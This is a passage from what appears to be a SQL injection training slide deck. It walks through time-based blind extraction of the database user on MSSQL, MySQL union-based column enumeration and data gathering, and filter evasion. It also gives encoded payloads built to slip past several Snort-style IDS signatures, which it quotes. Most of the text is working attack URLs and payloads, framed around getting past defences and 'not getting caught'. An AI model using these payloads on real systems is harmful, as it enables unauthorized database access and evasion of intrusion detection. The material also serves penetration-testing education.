**http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))>97) WAITFOR DELAY '00:00:10' Valid page returns immediately**

**http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=98) WAITFOR DELAY '00:00:10'-- Valid page returns immediately**

**http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=99) WAITFOR DELAY '00:00:10'-- Valid page returns immediately**

**http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),1,1)))=100) WAITFOR DELAY '00:00:10'-- Valid page returns after 10 second delay**



**B - 2nd Character**

**http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),2,1)))>97) WAITFOR DELAY '00:00:10'--**

**Valid page returns immediately**

**http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),2,1)))=98) WAITFOR DELAY '00:00:10'-- (+10 seconds) Valid page returns after 10 second delay**



**O - 3rd Character**

**http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),3,1)))>97) WAITFOR DELAY '00:00:10'-- Valid page returns immediately**

**http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),3,1)))>98) WAITFOR DELAY '00:00:10'-- Valid page returns immediately**

**.....and so on**

**http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),3,1)))=111) WAITFOR DELAY '00:00:10'-- Valid page returns after 10 second delay**

**Database User = DBO**



## Let's move on to MySQL syntax

**With MySQL you really only have:**

- **\* Union-Based**
- **\* Blind**



# MySQL

**With MySQL you will typically use union or true/false blind SQL Injection so you really need to know a lot about the DB you are attacking such as:**

- **\* number of columns**
- **\* column names**
- **\* path to website**

**So you will need to enumerate this information first.**

**The UNION operator is used to combine the result-set of two or more SELECT statements. Notice that each SELECT statement within the UNION must have the same number of columns. The columns must also have similar data types. Also, the columns in each SELECT statement must be in the same order.**



### Column number enumeration

**http://[site]/page.php?id=1 order by 10/\* <-- gives Unknown column '10' in 'order clause'**

**http://[site]/page.php?id=1 order by 5/\* <-- gives a valid page**

**http://[site]/page.php?id=1 order by 6/\* <-- gives Unknown column '6' in 'order clause'**

**So now we know there are 5 columns.** 

**By the way you can do this with MSSQL as well.**



## Building the union

### **http://[site]/page.php?id=1 union all select 1,2,3,4,5/\* <-- gives a valid page**

**Change the first part of the query to a null or negative value so we can see what field will echo data back to us.**

**http://[site]/page.php?id=-1 union all select 1,2,3,4,5/\* <-- gives a valid page but with the number 2, and 3 on it**

**or**

**http://[site]/page.php?id=null union all select 1,2,3,4,5/\* <-- gives a valid page but with the number 2, and 3 on it**

**Now we know that column numbers 2 and 3 will echo data back to us.**



## Building the union

### **http://[site]/page.php?id=null union all select 1,2,3,4,5,6,7/\***



### **http://[site]/page.php?id=null union all select 1,2,user(),4,5,@@version,7/\***





## Information Gathering

**http://[site]/page.php?id=null union all select 1,user(),3,4,5/\* http://[site]/page.php?id=null union all select 1,2,database(),4,5/\* http://[site]/page.php?id=null union all select 1,@@version,@@datadir,4,5/\***

**Grab the database user with user() Grab the database name with database() Grab the database version with @@version Grab the database data directory with @@datadir**



### Not Getting Caught





### Filter Evasion

**I know that people often think this stuff is very black and white, cut and dry - but the simple truth with sql injection is sometimes you just have a gut feeling that you are looking at a vulnerable page.** 

**You've tried a bunch of things but for some reason nothing seems to be working. You may be facing some sort of filtering. Maybe the developer has attempted to stop sql injection by only allowing alphanumeric characters as input.**



## Client-Side Filtering

The first thing that we want to do is determine if the filtering is client-side (ex: being done with javascript).

View source code and look for any parameters being passed to the website that may be filtered with javascript/vbscript and remove them

- Save the page locally and remove offending javascript/vbscript

or

- Use a local proxy (ex: Paros, Webscarab, Burp Suite)



### Restrictive Blacklist

**Server-side Alphanumeric Filter**

### **http://[site]/page.asp?id=2 or 1 like 1**

**Here we are doing an "or true," although this time we are using the "like" comparison instead of the "=" sign. We can use this same technique for the other variants such as "and 1 like 1" or "and 1 like 2"**

**http://[site]/page.asp?id=2 and 1 like 1 http://[site]/page.asp?id=2 and 1 like 2**



## Signature Based IDS

**The key to IDS/IPS evasion is knowing that there is one in place.** 

**With an IPS you can use something like Active Filter Detection or you can try something REALLY noisy from another IP address to see if your IP gets blocked.** 

**Depending of the scope of your engagement you may or may not really be able to identify when an IDS is in use because it's passive in nature.**

**I've honestly found this side of the house to be more proof-of-concept, and just having fun as opposed to something I've actually needed on assessments.** 







## Signature Based IDS (1)

**Signature 1**

**alert tcp any any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg: "SQL Injection attempt"; flow: to\_server, established; content: "' or 1=1 --"; nocase; sid: 1; rev:1;)**

**Bypass Techniques: http://[site]/page.asp?id=2 or 2=2- http://[site]/page.asp?id=2 or 1<2- http://[site]/page.asp?id=2 or 1 like 1- http://[site]/page.asp?id=2 /\*\*/or /\*\*/2/\*\*/=/\*\*/2-- ....c'mon everyone name some more**

**Signature Negatives**

**- Having the ' in the signature will cause you to miss attacks that don't utilize the ' - 1=1 is not the only way to create a query that returns "true" (ex: 2=2, 1<2, etc) If this signature is so easily bypassed, what is it actually good for?**

**Answer: It's great for automated tools and kiddies**



### Signature Based IDS (My Opinion)





## Signature Based IDS (2)

**Signature 2**

**alert tcp any any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg: "SQL Injection attempt"; flow: to\_server, established; pcre: "/(and|or) 1=1 (\-\-|\/\\*|\#)/i"; sid: 1; rev:2;)**

**Bypass Techniques: http://[site]/page.asp?id=2 or 2=2%2D%2D http://[site]/page.asp?id=2 or 1<2%2D%2D http://[site]/page.asp?id=2 or 1 like 1%2D%2D http://[site]/page.asp?id=2 /\*\*/or /\*\*/2/\*\*/=/\*\*/2%2D%2D ....c'mon everyone name some more**

**Signature Negatives**

**- 1=1 is not the only way to create a query that returns "true" (ex: 2=2, 1<2, etc)**

**- Comments like pretty much anything else can be represented in other encoding type (ex: (%2D%2D = --)**

**- It is possible to attack an sql injection vulnerability without using comments If this signature is so easily bypassed, what is it actually good for?**

**Answer: Again, it's great for automated tools and kiddies**



## Signature Based IDS (3-5)

**alert tcp any any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg: "SQL Injection SELECT**  statement"; flow: to server, established; pcre:"/select.\*from.\*(\-\-|\/\\*|\#)/i"; sid: 2; rev: 1;)

**alert tcp any any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg: "SQL Injection UNION** statement"; flow: to server, established; pcre:"/union.\*(\-\-|\/\\*|\#)/i"; sid: 3; rev: 1;)

**Bypass Techniques: http://[site]/page.asp?id=2 or 2 in (%73%65%6C%65%63%74%20%75%73%65%72)%2D%2D http://[site]/page.asp?id=2 or 2 in (select user)--**

**http://[site]/page.asp?id=-2 %55%4E%49%4F%4E%20%41%4C%4C%20%73%65%6C%65%63%74%201,2,3,(%73%65%6C %65%63%74%20%75%73%65%72),5,6,7%2D%2D**

**http://[site]/page.asp?id=-2 UNION ALL select 1,2,3,(select user),5,6,7-- ....c'mon everyone name some more**

**Signature Negatives**

**Signature 3-5**

**- Although sigs 3-5 are much better, they don't consider the attacker may use different encoding types such as hex**



## Signature Based IDS (6-7)

**Signature 6**

alert tcp any any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg: "SQL Injection SELECT statement"; flow: to\_server, **established; pcre:"/(s|%73)(e|%65)(l|%6C)(e|%65)(c|%63)(t|%74).\*(f|%66)(r|%72)(o|%6F)(m|%6D).\*(\-\-|\/\\*|\#)/i"; sid: 2; rev2;)**

**Signature 7**

alert tcp any any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg: "SQL Injection SELECT statement"; flow: to\_server, **established; pcre:"/(s|%73|%53)(e|%65|%45)(l|%6C|%4C)(e|%65|%45)(c|%63|%43)(t|%74|%45).\*(f|%66|%46)(r|%72|%52)(o| %6F|%4F)(m|%6D|%4D).\*(\-\-|\/\\*|\#)/i"; sid: 2; rev: 3;)**

**At least signature 7 takes into account case sensitivity with hex encoding.**

**But.....**

**There are always other encoding types that the attacker can use...**



### Practice Your Kung Fu: PHPIDS

